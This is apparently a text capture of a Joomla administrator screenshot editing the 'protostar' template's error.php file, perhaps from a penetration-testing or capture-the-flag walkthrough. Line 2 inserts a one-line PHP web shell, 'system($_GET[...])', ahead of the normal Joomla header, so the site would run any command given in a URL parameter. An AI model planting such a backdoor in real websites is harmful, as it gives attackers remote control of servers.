 Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');
25 $layout   = $app->input->getCmd('layout', '');